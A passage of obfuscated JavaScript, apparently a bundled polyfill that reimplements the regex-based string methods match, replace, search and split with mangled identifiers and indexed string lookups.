_0x1e9be3=_0x4e22a8,_0x1762bc={'CvzQd':function(_0x1e2f54,_0x3f9990){return _0x1aabcb['cVUUN'](_0x1e2f54,_0x3f9990);},'aZmzF':function(_0x2f810f,_0x52898e){return _0x1aabcb['ktnBn'](_0x2f810f,_0x52898e);},'QixQS':function(_0x5b473c,_0xd92f6){var _0x50da8e=a0_0x5111;return _0x1aabcb[_0x50da8e(0x6e6)](_0x5b473c,_0xd92f6);},'odvQC':_0x1aabcb[_0x1e9be3(0x5c4)],'DXKLA':function(_0x4cf2af,_0xfffb5f,_0x5cadc1){var _0xc7d24e=_0x1e9be3;return _0x1aabcb[_0xc7d24e(0x129)](_0x4cf2af,_0xfffb5f,_0x5cadc1);},'LAzcV':function(_0x4333b3,_0x1f75b1){var _0x126569=_0x1e9be3;return _0x1aabcb[_0x126569(0x928)](_0x4333b3,_0x1f75b1);},'EjzwV':function(_0x1e6a49,_0x27c7e3){var _0x48eb4a=_0x1e9be3;return _0x1aabcb[_0x48eb4a(0x8c7)](_0x1e6a49,_0x27c7e3);},'PbIpQ':function(_0x255d34,_0x33818f){return _0x1aabcb['lidRt'](_0x255d34,_0x33818f);},'giMOp':function(_0x287508,_0x4dd831,_0x1e0289){var _0x5e7ca9=_0x1e9be3;return _0x1aabcb[_0x5e7ca9(0x558)](_0x287508,_0x4dd831,_0x1e0289);},'OsHmP':function(_0x32f000,_0x48fd43){return _0x1aabcb['BmfDC'](_0x32f000,_0x48fd43);},'LPCCy':function(_0xd524dd,_0x21a6ec,_0x5eefaa,_0x54c696){return _0xd524dd(_0x21a6ec,_0x5eefaa,_0x54c696);},'gyNtM':function(_0x1b5015,_0x2a45fe){return _0x1aabcb['aWgzF'](_0x1b5015,_0x2a45fe);},'zbUEE':function(_0x6ac0b,_0x2b57d7,_0x8c8d6c,_0x311c3c){return _0x6ac0b(_0x2b57d7,_0x8c8d6c,_0x311c3c);}};var _0x5cb1c6=_0x1aabcb[_0x1e9be3(0x172)](_0x3f9442,0x1b5f),_0x3abf2f=_0x1aabcb[_0x1e9be3(0x172)](_0x3f9442,0x36b),_0x48983e=_0x1aabcb['ohegs'](_0x3f9442,0x1a89),_0x50c6aa=_0x1aabcb[_0x1e9be3(0x26d)](_0x3f9442,0x1e6b);_0x1aabcb[_0x1e9be3(0x237)](_0x3f9442,0x1f92)(_0x1aabcb[_0x1e9be3(0x679)],0x1,function(_0x46935b,_0x5f2bed,_0x309466,_0x59bb94){return[function(_0x4c98e4){var _0x241161=a0_0x5111,_0x5a25a9=_0x1762bc[_0x241161(0x803)](_0x46935b,this),_0x345a0c=_0x1762bc[_0x241161(0x3b6)](null,_0x4c98e4)?void 0x0:_0x4c98e4[_0x5f2bed];return _0x1762bc['QixQS'](void 0x0,_0x345a0c)?_0x345a0c[_0x241161(0x829)](_0x4c98e4,_0x5a25a9):new RegExp(_0x4c98e4)[_0x5f2bed](String(_0x5a25a9));},function(_0x52c85a){var _0x165032=a0_0x5111,_0x3fc7c3=_0x1762bc[_0x165032(0x568)][_0x165032(0x7cb)]('|'),_0x4eef9c=0x0;while(!![]){switch(_0x3fc7c3[_0x4eef9c++]){case'0':_0x3b169b[_0x165032(0x3ad)]=0x0;continue;case'1':if(_0x588d65[_0x165032(0x7ae)])return _0x588d65[_0x165032(0xc4)];continue;case'2':if(!_0x3b169b['global'])return _0x1762bc[_0x165032(0x5d0)](_0x50c6aa,_0x3b169b,_0xda4aaf);continue;case'3':var _0x3b169b=_0x1762bc[_0x165032(0x73e)](_0x5cb1c6,_0x52c85a),_0xda4aaf=_0x1762bc[_0x165032(0x96b)](String,this);continue;case'4':for(var _0x5c70d4,_0x2369f9=[],_0x431fe2=0x0;_0x1762bc['PbIpQ'](null,_0x5c70d4=_0x1762bc[_0x165032(0x355)](_0x50c6aa,_0x3b169b,_0xda4aaf));){var _0x1e2654=_0x1762bc[_0x165032(0x96b)](String,_0x5c70d4[0x0]);_0x2369f9[_0x431fe2]=_0x1e2654,_0x1762bc[_0x165032(0x246)]('',_0x1e2654)&&(_0x3b169b[_0x165032(0x3ad)]=_0x1762bc['LPCCy'](_0x48983e,_0xda4aaf,_0x1762bc[_0x165032(0x6d6)](_0x3abf2f,_0x3b169b[_0x165032(0x3ad)]),_0x5b341a)),_0x431fe2++;}continue;case'5':return _0x1762bc[_0x165032(0x246)](0x0,_0x431fe2)?null:_0x2369f9;case'6':var _0x5b341a=_0x3b169b[_0x165032(0xab)];continue;case'7':var _0x588d65=_0x1762bc['zbUEE'](_0x59bb94,_0x309466,_0x52c85a,this);continue;}break;}}];});},0x248d:(_0x2a4310,_0x256455,_0x24d82a)=>{'use strict';var _0x3ad170=_0x4e22a8,_0x1f0491={'nUsKL':function(_0x54f132,_0x375ade){var _0x469c97=a0_0x5111;return _0x1aabcb[_0x469c97(0x237)](_0x54f132,_0x375ade);},'DkYpa':function(_0x3edfb4,_0x1465cd){var _0x43c9f4=a0_0x5111;return _0x1aabcb[_0x43c9f4(0x761)](_0x3edfb4,_0x1465cd);},'cqgBe':function(_0x2ff55f,_0x27c780){return _0x1aabcb['TtWnW'](_0x2ff55f,_0x27c780);},'xPIeU':function(_0x1d28fc,_0x111773,_0x5c7787,_0x16a3ac,_0x56c460){var _0x4955a9=a0_0x5111;return _0x1aabcb[_0x4955a9(0x209)](_0x1d28fc,_0x111773,_0x5c7787,_0x16a3ac,_0x56c460);},'sdkvt':function(_0x39cf34,_0x14ea3f){var _0x815b65=a0_0x5111;return _0x1aabcb[_0x815b65(0x6fe)](_0x39cf34,_0x14ea3f);},'qhTjL':function(_0x50b660,_0x2c9b10){return _0x50b660==_0x2c9b10;},'gFnZY':_0x1aabcb[_0x3ad170(0x5c8)],'ikqjg':function(_0x1f001b,_0x4cd82d){var _0x7a5174=_0x3ad170;return _0x1aabcb[_0x7a5174(0x6fe)](_0x1f001b,_0x4cd82d);},'iEpkw':function(_0x22ffd5,_0x3a163f,_0x41f2a6){var _0x5369b4=_0x3ad170;return _0x1aabcb[_0x5369b4(0xb5)](_0x22ffd5,_0x3a163f,_0x41f2a6);},'CpCMV':function(_0x381142,_0x533a61){return _0x1aabcb['BmfDC'](_0x381142,_0x533a61);},'ynYzE':function(_0x22ebb2,_0x3b29d2){var _0x2ba1fc=_0x3ad170;return _0x1aabcb[_0x2ba1fc(0x21e)](_0x22ebb2,_0x3b29d2);},'wPSQi':function(_0x2ded3c,_0x29d48a){var _0x3d2f7c=_0x3ad170;return _0x1aabcb[_0x3d2f7c(0x6fe)](_0x2ded3c,_0x29d48a);},'EkxDV':function(_0x305d28,_0x4adf8d,_0x57698a,_0x4e97df){var _0x563145=_0x3ad170;return _0x1aabcb[_0x563145(0x370)](_0x305d28,_0x4adf8d,_0x57698a,_0x4e97df);},'aecOe':function(_0x4c945b,_0x477c6f){return _0x4c945b<_0x477c6f;},'UrnSW':_0x3ad170(0x776),'YSfGa':function(_0xce464d,_0x651b7f){return _0xce464d!==_0x651b7f;},'yYilU':function(_0x460b48,_0x8a3103,_0x2c602c,_0x11c04f,_0x20181c,_0x2f884e,_0x4754eb){var _0x3f8e72=_0x3ad170;return _0x1aabcb[_0x3f8e72(0x4ed)](_0x460b48,_0x8a3103,_0x2c602c,_0x11c04f,_0x20181c,_0x2f884e,_0x4754eb);},'vyTMW':function(_0x2978b6,_0x3e8621){var _0x1e84f3=_0x3ad170;return _0x1aabcb[_0x1e84f3(0x641)](_0x2978b6,_0x3e8621);},'ryGTa':function(_0x3ddf25,_0x563325){return _0x3ddf25(_0x563325);},'WWfWf':function(_0x2ca20a,_0xa31803){var _0x1c1d0e=_0x3ad170;return _0x1aabcb[_0x1c1d0e(0x81f)](_0x2ca20a,_0xa31803);},'cPbOH':function(_0x2134ae,_0x1f64e4){var _0x484124=_0x3ad170;return _0x1aabcb[_0x484124(0x6bf)](_0x2134ae,_0x1f64e4);},'zKsNJ':function(_0x4ce546,_0x2db94e){return _0x1aabcb['FPVKS'](_0x4ce546,_0x2db94e);},'IhToh':function(_0x5db9aa,_0x316699){var _0x237dee=_0x3ad170;return _0x1aabcb[_0x237dee(0x21e)](_0x5db9aa,_0x316699);},'FRfQO':function(_0x4524ae,_0x182793){return _0x4524ae<=_0x182793;}};var _0x354fc5=_0x1aabcb[_0x3ad170(0x5cd)](_0x24d82a,0x1b5f),_0x458a5b=_0x1aabcb[_0x3ad170(0x5cd)](_0x24d82a,0x1fc),_0x564fe7=_0x1aabcb[_0x3ad170(0x5cd)](_0x24d82a,0x36b),_0x28c8d3=_0x1aabcb[_0x3ad170(0x5cd)](_0x24d82a,0x5bb),_0x36af11=_0x1aabcb['Wvwex'](_0x24d82a,0x1a89),_0x3593f0=_0x1aabcb['oXQbm'](_0x24d82a,0x1e6b),_0x1f39f3=Math[_0x3ad170(0x6f5)],_0x3a7592=Math[_0x3ad170(0x90a)],_0x2f9e96=Math[_0x3ad170(0x3aa)],_0x854ff8=/\$([$&`']|\d\d?|<[^>]*>)/g,_0x2e3daf=/\$([$&`']|\d\d?)/g;_0x1aabcb[_0x3ad170(0x37b)](_0x24d82a,0x1f92)(_0x1aabcb[_0x3ad170(0x538)],0x2,function(_0x35611c,_0x139a68,_0x378e2d,_0x3f842){var _0x412445={'fFRcA':function(_0x216539,_0x4b7fb9){return _0x216539>_0x4b7fb9;},'jskcw':function(_0x5e0983,_0x553a90){var _0x46a441=a0_0x5111;return _0x1f0491[_0x46a441(0x3cd)](_0x5e0983,_0x553a90);},'iEBrw':function(_0x2839c8,_0x8ec8da){return _0x2839c8/_0x8ec8da;},'XqkKl':function(_0x16766b,_0x192fcb){return _0x1f0491['IhToh'](_0x16766b,_0x192fcb);},'pDCoj':function(_0x229abc,_0x535130){return _0x1f0491['FRfQO'](_0x229abc,_0x535130);},'bAEbR':function(_0x4a0bbe,_0x595bd6){var _0x280ee9=a0_0x5111;return _0x1f0491[_0x280ee9(0x4b9)](_0x4a0bbe,_0x595bd6);},'Xphyf':function(_0x515c84,_0x4de802){return _0x515c84-_0x4de802;},'ZhfLN':function(_0x5821c3,_0x16610f){return _0x5821c3!==_0x16610f;}};return[function(_0x3ddb27,_0x44b07b){var _0x223d10=a0_0x5111,_0xe87a60=_0x1f0491[_0x223d10(0x5cb)](_0x35611c,this),_0x266e20=_0x1f0491['DkYpa'](null,_0x3ddb27)?void 0x0:_0x3ddb27[_0x139a68];return _0x1f0491[_0x223d10(0x92f)](void 0x0,_0x266e20)?_0x266e20[_0x223d10(0x829)](_0x3ddb27,_0xe87a60,_0x44b07b):_0x378e2d[_0x223d10(0x829)](_0x1f0491[_0x223d10(0x5cb)](String,_0xe87a60),_0x3ddb27,_0x44b07b);},function(_0x5a9a86,_0x2cbe83){var _0x4491df=a0_0x5111,_0x4e7a18=_0x1f0491[_0x4491df(0x6ab)](_0x3f842,_0x378e2d,_0x5a9a86,this,_0x2cbe83);if(_0x4e7a18[_0x4491df(0x7ae)])return _0x4e7a18[_0x4491df(0xc4)];var _0x34b537=_0x1f0491[_0x4491df(0x5cb)](_0x354fc5,_0x5a9a86),_0x3d0bce=_0x1f0491[_0x4491df(0x95c)](String,this),_0x5eae71=_0x1f0491[_0x4491df(0xb4)](_0x1f0491[_0x4491df(0xaf)],typeof _0x2cbe83);_0x5eae71||(_0x2cbe83=_0x1f0491['ikqjg'](String,_0x2cbe83));var _0x15712d=_0x34b537['global'];if(_0x15712d){var _0x4bbf87=_0x34b537[_0x4491df(0xab)];_0x34b537[_0x4491df(0x3ad)]=0x0;}for(var _0x5324c3=[];;){var _0x12d369=_0x1f0491[_0x4491df(0x904)](_0x3593f0,_0x34b537,_0x3d0bce);if(_0x1f0491[_0x4491df(0x2f6)](null,_0x12d369))break;if(_0x5324c3[_0x4491df(0x60c)](_0x12d369),!_0x15712d)break;_0x1f0491['ynYzE']('',_0x1f0491[_0x4491df(0x179)](String,_0x12d369[0x0]))&&(_0x34b537[_0x4491df(0x3ad)]=_0x1f0491['EkxDV'](_0x36af11,_0x3d0bce,_0x1f0491[_0x4491df(0x179)](_0x564fe7,_0x34b537[_0x4491df(0x3ad)]),_0x4bbf87));}for(var _0x47b681,_0x48f6a9='',_0x4e6dae=0x0,_0x4d375e=0x0;_0x1f0491['aecOe'](_0x4d375e,_0x5324c3['length']);_0x4d375e++){var _0x4af7fb=_0x1f0491[_0x4491df(0x77b)][_0x4491df(0x7cb)]('|'),_0x2ae942=0x0;while(!![]){switch(_0x4af7fb[_0x2ae942++]){case'0':var _0xf01d05=_0x12d369[_0x4491df(0x6a5)];continue;case'1':if(_0x5eae71){var _0x2a03e5=[_0x21a768][_0x4491df(0x607)](_0x2e66cd,_0x2674b5,_0x3d0bce);_0x1f0491[_0x4491df(0x276)](void 0x0,_0xf01d05)&&_0x2a03e5[_0x4491df(0x60c)](_0xf01d05);var _0x5ef576=_0x1f0491[_0x4491df(0x179)](String,_0x2cbe83[_0x4491df(0x2e1)](void 0x0,_0x2a03e5));}else _0x5ef576=_0x1f0491[_0x4491df(0x1a5)](_0x8dd25,_0x21a768,_0x3d0bce,_0x2674b5,_0x2e66cd,_0xf01d05,_0x2cbe83);continue;case'2':for(var _0x21a768=_0x1f0491[_0x4491df(0x179)](String,_0x12d369[0x0]),_0x2674b5=_0x1f39f3(_0x3a7592(_0x28c8d3(_0x12d369[_0x4491df(0x7d8)]),_0x3d0bce[_0x4491df(0x5e0)]),0x0),_0x2e66cd=[],_0x257a37=0x1;_0x1f0491['vyTMW'](_0x257a37,_0x12d369['length']);_0x257a37++)_0x2e66cd['push'](void 0x0===(_0x47b681=_0x12d369[_0x257a37])?_0x47b681:_0x1f0491[_0x4491df(0xbf)](String,_0x47b681));continue;case'3':_0x12d369=_0x5324c3[_0x4d375e];continue;case'4':_0x1f0491[_0x4491df(0x5ae)](_0x2674b5,_0x4e6dae)&&(_0x48f6a9+=_0x3d0bce['slice'](_0x4e6dae,_0x2674b5)+_0x5ef576,_0x4e6dae=_0x1f0491[_0x4491df(0x4b9)](_0x2674b5,_0x21a768[_0x4491df(0x5e0)]));continue;}break;}}return _0x48f6a9+_0x3d0bce[_0x4491df(0x2c5)](_0x4e6dae);}];function _0x8dd25(_0x4260e7,_0x1ae5db,_0x24dce2,_0x5f1776,_0x4400b8,_0xc2c1b2){var _0x2338ad=a0_0x5111,_0x44dc93={'AywRs':function(_0x41def3,_0x2051c1){return _0x41def3===_0x2051c1;},'iaypO':function(_0x3d401e,_0x2061d6){return _0x412445['fFRcA'](_0x3d401e,_0x2061d6);},'tfKiv':function(_0x42c3fe,_0x4c368c){var _0x322dde=a0_0x5111;return _0x412445[_0x322dde(0x7ad)](_0x42c3fe,_0x4c368c);},'ZsLdd':function(_0x1ae7d2,_0x3a2742){return _0x412445['iEBrw'](_0x1ae7d2,_0x3a2742);},'ZzBCc':function(_0x557341,_0x4a5d09){var _0x4bca4d=a0_0x5111;return _0x412445[_0x4bca4d(0x692)](_0x557341,_0x4a5d09);},'snnEK':function(_0x262ac3,_0x588f92){return _0x412445['pDCoj'](_0x262ac3,_0x588f92);},'JlcUO':function(_0x2a432a,_0x17584e){var _0x254410=a0_0x5111;return _0x412445[_0x254410(0x87d)](_0x2a432a,_0x17584e);},'zKxxy':function(_0x1787c7,_0x555df2){var _0x3b186d=a0_0x5111;return _0x412445[_0x3b186d(0x8b8)](_0x1787c7,_0x555df2);},'Abnhj':function(_0x404e4d,_0x3b3282){return _0x412445['Xphyf'](_0x404e4d,_0x3b3282);}},_0x36d913=_0x24dce2+_0x4260e7[_0x2338ad(0x5e0)],_0x148e74=_0x5f1776[_0x2338ad(0x5e0)],_0x18166d=_0x2e3daf;return _0x412445['ZhfLN'](void 0x0,_0x4400b8)&&(_0x4400b8=_0x458a5b(_0x4400b8),_0x18166d=_0x854ff8),_0x378e2d[_0x2338ad(0x829)](_0xc2c1b2,_0x18166d,function(_0x3e9191,_0x3efd24){var _0x3a8a0c=_0x2338ad,_0x10f5b2;switch(_0x3efd24[_0x3a8a0c(0x291)](0x0)){case'$':return'$';case'&':return _0x4260e7;case'`':return _0x1ae5db[_0x3a8a0c(0x2c5)](0x0,_0x24dce2);case'\x27':return _0x1ae5db[_0x3a8a0c(0x2c5)](_0x36d913);case'<':_0x10f5b2=_0x4400b8[_0x3efd24['slice'](0x1,-0x1)];break;default:var _0x4cf3bc=+_0x3efd24;if(_0x44dc93[_0x3a8a0c(0x287)](0x0,_0x4cf3bc))return _0x3e9191;if(_0x44dc93['iaypO'](_0x4cf3bc,_0x148e74)){var _0x44e32e=_0x44dc93[_0x3a8a0c(0x1cd)](_0x2f9e96,_0x44dc93[_0x3a8a0c(0x168)](_0x4cf3bc,0xa));return _0x44dc93[_0x3a8a0c(0x4a6)](0x0,_0x44e32e)?_0x3e9191:_0x44dc93[_0x3a8a0c(0x7f3)](_0x44e32e,_0x148e74)?_0x44dc93[_0x3a8a0c(0x4a6)](void 0x0,_0x5f1776[_0x44e32e-0x1])?_0x3efd24['charAt'](0x1):_0x44dc93[_0x3a8a0c(0x16b)](_0x5f1776[_0x44dc93[_0x3a8a0c(0x405)](_0x44e32e,0x1)],_0x3efd24[_0x3a8a0c(0x291)](0x1)):_0x3e9191;}_0x10f5b2=_0x5f1776[_0x44dc93[_0x3a8a0c(0x6f7)](_0x4cf3bc,0x1)];}return void 0x0===_0x10f5b2?'':_0x10f5b2;});}});},0x17fe:(_0x2f8f4e,_0x2e754e,_0x426256)=>{'use strict';var _0x22653c=_0x4e22a8;var _0x1a665e=_0x426256(0x1b5f),_0x2c7478=_0x1aabcb['lOMRC'](_0x426256,0x1c1b),_0x4b74ce=_0x1aabcb[_0x22653c(0x8ac)](_0x426256,0x1e6b);_0x426256(0x1f92)(_0x22653c(0x37e),0x1,function(_0x417e51,_0x2058f5,_0x443881,_0x3760e4){var _0x2b681c={'BiZTB':function(_0x199954,_0x37c32e){return _0x199954(_0x37c32e);},'wXBkS':function(_0x5d6751,_0x358e93){return _0x5d6751==_0x358e93;},'xEpZH':function(_0x2eda99,_0x469ea4){var _0x1f7114=a0_0x5111;return _0x1aabcb[_0x1f7114(0x550)](_0x2eda99,_0x469ea4);},'nLsgm':function(_0x44da1f,_0x89824a){var _0x5c3d1a=a0_0x5111;return _0x1aabcb[_0x5c3d1a(0x37b)](_0x44da1f,_0x89824a);},'JISLE':function(_0x2d6634,_0x2d0d99,_0x49cc67,_0x50b5a6){var _0x1116de=a0_0x5111;return _0x1aabcb[_0x1116de(0x370)](_0x2d6634,_0x2d0d99,_0x49cc67,_0x50b5a6);},'RXfPj':function(_0x3b0396,_0x4e081d){var _0x31921c=a0_0x5111;return _0x1aabcb[_0x31921c(0x737)](_0x3b0396,_0x4e081d);},'XaNHE':function(_0x120f8c,_0x291409,_0x5a925b){var _0x2c45ac=a0_0x5111;return _0x1aabcb[_0x2c45ac(0xb5)](_0x120f8c,_0x291409,_0x5a925b);},'BhptP':function(_0x1f2874,_0x294cae,_0x1b3c99){var _0x416b56=a0_0x5111;return _0x1aabcb[_0x416b56(0xb5)](_0x1f2874,_0x294cae,_0x1b3c99);}};return[function(_0x336c35){var _0x1750cd=a0_0x5111,_0x4ad710=_0x2b681c['BiZTB'](_0x417e51,this),_0x6db6fa=_0x2b681c['wXBkS'](null,_0x336c35)?void 0x0:_0x336c35[_0x2058f5];return _0x2b681c['xEpZH'](void 0x0,_0x6db6fa)?_0x6db6fa[_0x1750cd(0x829)](_0x336c35,_0x4ad710):new RegExp(_0x336c35)[_0x2058f5](_0x2b681c[_0x1750cd(0x486)](String,_0x4ad710));},function(_0x81288f){var _0x482110=a0_0x5111,_0x2557df=_0x2b681c[_0x482110(0x16f)](_0x3760e4,_0x443881,_0x81288f,this);if(_0x2557df[_0x482110(0x7ae)])return _0x2557df[_0x482110(0xc4)];var _0x2b52e6=_0x2b681c[_0x482110(0x486)](_0x1a665e,_0x81288f),_0x3b2104=_0x2b681c[_0x482110(0x6ae)](String,this),_0x20cc6c=_0x2b52e6['lastIndex'];_0x2b681c[_0x482110(0x67c)](_0x2c7478,_0x20cc6c,0x0)||(_0x2b52e6[_0x482110(0x3ad)]=0x0);var _0x3e5297=_0x2b681c[_0x482110(0x895)](_0x4b74ce,_0x2b52e6,_0x3b2104);return _0x2c7478(_0x2b52e6[_0x482110(0x3ad)],_0x20cc6c)||(_0x2b52e6[_0x482110(0x3ad)]=_0x20cc6c),null===_0x3e5297?-0x1:_0x3e5297[_0x482110(0x7d8)];}];});},0x754:(_0x17cd79,_0x1d7625,_0x1de0cc)=>{'use strict';var _0x356176=_0x4e22a8,_0x27901a={'rzzne':function(_0x877d73,_0xada91b,_0x4cf74f){var _0x33284c=a0_0x5111;return _0x1aabcb[_0x33284c(0x1ce)](_0x877d73,_0xada91b,_0x4cf74f);},'PObZn':function(_0x174d12,_0x119ad4){return _0x174d12===_0x119ad4;},'BVDra':function(_0x38bfcb,_0x51fff1){var _0x529cce=a0_0x5111;return _0x1aabcb[_0x529cce(0x456)](_0x38bfcb,_0x51fff1);}};var _0x26f3de=_0x1aabcb[_0x356176(0x884)](_0x1de0cc,0x14f4),_0x599fd7=_0x1de0cc(0x1b5f),_0x5d5343=_0x1aabcb[_0x356176(0x884)](_0x1de0cc,0x20ac),_0xbd997=_0x1aabcb['bWhRP'](_0x1de0cc,0x1a89),_0x4bd2f5=_0x1aabcb['UjcKx'](_0x1de0cc,0x36b),_0x59a22c=_0x1aabcb['UjcKx'](_0x1de0cc,0x1e6b),_0x2bc728=_0x1aabcb['UjcKx'](_0x1de0cc,0x48d),_0x2a2adc=_0x1de0cc(0x109d),_0x3d99c1=Math['min'],_0x12ae2c=[]['push'],_0x244595=0xffffffff,_0xb80939=!_0x2a2adc(function(){var _0x285cb4=_0x356176;_0x27901a[_0x285cb4(0x30f)](RegExp,_0x244595,'y');});_0x1aabcb[_0x356176(0x458)](_0x1de0cc,0x1f92)(_0x356176(0x7cb),0x2,function(_0x1bd3c5,_0x58fddf,_0x560d24,_0x5da710){var _0x20b47c=_0x356176,_0x38e4e0={'DMfQD':function(_0xeb744e,_0x299bb5){return _0xeb744e(_0x299bb5);},'HFUGY':function(_0x40a4d1,_0x133715){return _0x1aabcb['pUmic'](_0x40a4d1,_0x133715);},'xoCyr':function(_0x32aa4c,_0x7b83f3){var _0x4892a0=a0_0x5111;return _0x1aabcb[_0x4892a0(0x3fe)](_0x32aa4c,_0x7b83f3);},'FowoM':function(_0x3ef8fb,_0x5bcb71){var _0x47f6d3=a0_0x5111;return _0x1aabcb[_0x47f6d3(0x3fe)](_0x3ef8fb,_0x5bcb71);},'bSqkS':function(_0x1f8ed0,_0xf80150){return _0x1f8ed0===_0xf80150;},'EXLtn':function(_0x2da70e,_0x3e9668){var _0x1ac5b1=a0_0x5111;return _0x1aabcb[_0x1ac5b1(0x366)](_0x2da70e,_0x3e9668);},'AIcoy':function(_0x561995,_0x4b2526){var _0x5abd28=a0_0x5111;return _0x1aabcb[_0x5abd28(0x798)](_0x561995,_0x4b2526);},'rtdOI':function(_0x5b919f,_0x261f4e){return _0x1aabcb['ZQkZq'](_0x5b919f,_0x261f4e);},'KEkFN':function(_0x38b4e8,_0x42b0a7){return _0x38b4e8>=_0x42b0a7;},'eBpMb':function(_0x5c41f4,_0x314e40){return _0x5c41f4===_0x314e40;},'QwTOm':function(_0x3d6bd4,_0x3bd08d){var _0x24989c=a0_0x5111;return _0x1aabcb[_0x24989c(0x550)](_0x3d6bd4,_0x3bd08d);},'WqPBr':function(_0xfc89e,_0x23346a){return _0xfc89e(_0x23346a);},'gwLLh':_0x1aabcb[_0x20b47c(0x33a)],'QiRMq':function(_0x140917,_0x541a5b){var _0x227d47=_0x20b47c;return _0x1aabcb[_0x227d47(0x21e)](_0x140917,_0x541a5b);},'YZuBx':function(_0x3cb459,_0xd61a23){var _0x33f02c=_0x20b47c;return _0x1aabcb[_0x33f02c(0x884)](_0x3cb459,_0xd61a23);},'Pjdtc':function(_0x2744a9,_0x52c651,_0xd0bae4){return _0x1aabcb['FGyKu'](_0x2744a9,_0x52c651,_0xd0bae4);},'vMmNw':function(_0x423350,_0x54a5fe){var _0x3d0c25=_0x20b47c;return _0x1aabcb[_0x3d0c25(0x3fe)](_0x423350,_0x54a5fe);},'wNncO':function(_0x2107e6,_0x1558ca){var _0x4405f1=_0x20b47c;return _0x1aabcb[_0x4405f1(0x3fe)](_0x2107e6,_0x1558ca);},'REWWu':_0x1aabcb[_0x20b47c(0x49a)],'cOKCm':function(_0x30285a,_0x2b03fe){return _0x1aabcb['osllY'](_0x30285a,_0x2b03fe);},'ZUrpN':function(_0x528148,_0x560725){var _0x5aaade=_0x20b47c;return _0x1aabcb[_0x5aaade(0x366)](_0x528148,_0x560725);},'oTLeL':function(_0x4934dc,_0x5184ea){return _0x4934dc===_0x5184ea;},'luhWK':function(_0xd2e31d,_0x9dbc19,_0xe23acd){var _0x259504=_0x20b47c;return _0x1aabcb[_0x259504(0x1ce)](_0xd2e31d,_0x9dbc19,_0xe23acd);},'zAHEb':function(_0x21bf60,_0x372ba2){var _0x3b5764=_0x20b47c;return _0x1aabcb[_0x3b5764(0x2a7)](_0x21bf60,_0x372ba2);},'QJJqC':function(_0x3c8722,_0x389447){var _0x115d7a=_0x20b47c;return _0x1aabcb[_0x115d7a(0xcc)](_0x3c8722,_0x389447);},'WhBRn':function(_0x5307df,_0x5775f2){var _0x407be7=_0x20b47c;return _0x1aabcb[_0x407be7(0x5b9)](_0x5307df,_0x5775f2);}},_0x445656;return _0x445656=_0x1aabcb['SCckA']('c',_0x1aabcb[_0x20b47c(0x72c)][_0x20b47c(0x7cb)](/(b)*/)[0x1])||_0x1aabcb[_0x20b47c(0x969)](0x4,_0x1aabcb[_0x20b47c(0x7ec)][_0x20b47c(0x7cb)](/(?:)/,-0x1)[_0x20b47c(0x5e0)])||_0x1aabcb[_0x20b47c(0x8e9)](0x2,'ab'[_0x20b47c(0x7cb)](/(?:ab)*/)[_0x20b47c(0x5e0)])||_0x1aabcb[_0x20b47c(0x8e9)](0x4,'.'[_0x20b47c(0x7cb)](/(.?)(.?)/)['length'])||_0x1aabcb[_0x20b47c(0x5e6)]('.'[_0x20b47c(0x7cb)](/()()/)[_0x20b47c(0x5e0)],0x1)||''[_0x20b47c(0x7cb)](/.?/)[_0x20b47c(0x5e0)]?function(_0x4c5900,_0x5a078e){var _0x572e2f=_0x20b47c,_0x3436f5=_0x38e4e0[_0x572e2f(0x154)](String,this);if(void 0x0===_0x4c5900&&0x0===_0x5a078e)return[];if(!_0x38e4e0['HFUGY'](_0x26f3de,_0x4c5900))return _0x560d24[_0x572e2f(0x829)](_0x3436f5,_0x4c5900,_0x5a078e);for(var _0x5aac6a,_0x4f40ba,_0x4504d1,_0x5bdbe3=[],_0x5556b6=_0x38e4e0['xoCyr'](_0x38e4e0['FowoM'](_0x4c5900[_0x572e2f(0x789)]?'i':'',_0x4c5900['multiline']?'m':'')+(_0x4c5900[_0x572e2f(0xab)]?'u':''),_0x4c5900['sticky']?'y':''),_0x500df8=0x0,_0x33fc17=_0x38e4e0['bSqkS'](void 0x0,_0x5a078e)?_0x244595:_0x38e4e0[_0x572e2f(0x680)](_0x5a078e,0x0),_0x4ef2c1=new RegExp(_0x4c5900['source'],_0x38e4e0[_0x572e2f(0x724)](_0x5556b6,'g'));(_0x5aac6a=_0x2bc728['call'](_0x4ef2c1,_0x3436f5))&&!(_0x38e4e0['AIcoy'](_0x4f40ba=_0x4ef2c1[_0x572e2f(0x3ad)],_0x500df8)&&(_0x5bdbe3[_0x572e2f(0x60c)](_0x3436f5[_0x572e2f(0x2c5)](_0x500df8,_0x5aac6a[_0x572e2f(0x7d8)])),_0x5aac6a['length']>0x1&&_0x38e4e0[_0x572e2f(0x690)](_0x5aac6a['index'],_0x3436f5[_0x572e2f(0x5e0)])&&_0x12ae2c[_0x572e2f(0x2e1)](_0x5bdbe3,_0x5aac6a[_0x572e2f(0x2c5)](0x1)),_0x4504d1=_0x5aac6a[0x0]['length'],_0x500df8=_0x4f40ba,_0x38e4e0[_0x572e2f(0x5ba)](_0x5bdbe3[_0x572e2f(0x5e0)],_0x33fc17)));)_0x38e4e0[_0x572e2f(0x819)](_0x4ef2c1['lastIndex'],_0x5aac6a[_0x572e2f(0x7d8)])&&_0x4ef2c1[_0x572e2f(0x3ad)]++;return _0x38e4e0['eBpMb'](_0x500df8,_0x3436f5[_0x572e2f(0x5e0)])?!_0x4504d1&&_0x4ef2c1['test']('')||_0x5bdbe3[_0x572e2f(0x60c)](''):_0x5bdbe3[_0x572e2f(0x60c)](_0x3436f5['slice'](_0x500df8)),_0x38e4e0['AIcoy'](_0x5bdbe3['length'],_0x33fc17)?_0x5bdbe3[_0x572e2f(0x2c5)](0x0,_0x33fc17):_0x5bdbe3;}:'0'[_0x20b47c(0x7cb)](void 0x0,0x0)['length']?function(_0x50a2bc,_0x4929e3){var _0x488068=_0x20b47c;return _0x27901a[_0x488068(0x17d)](void 0x0,_0x50a2bc)&&_0x27901a[_0x488068(0x831)](0x0,_0x4929e3)?[]:_0x560d24[_0x488068(0x829)](this,_0x50a2bc,_0x4929e3);}:_0x560d24,[function(_0x51738f,_0x524899){var _0x5eb100=_0x20b47c,_0xca4959=_0x38e4e0[_0x5eb100(0x7ba)](_0x1bd3c5,this),_0x457d5f=null==_0x51738f?void 0x0:_0x51738f[_0x58fddf];return _0x38e4e0['QwTOm'](void 0x0,_0x457d5f)?_0x457d5f[_0x5eb100(0x829)](_0x51738f,_0xca4959,_0x524899):_0x445656[_0x5eb100(0x829)](_0x38e4e0['WqPBr'](String,_0xca4959),_0x51738f,_0x524899);},function(_0x1d892a,_0x1bb642){var 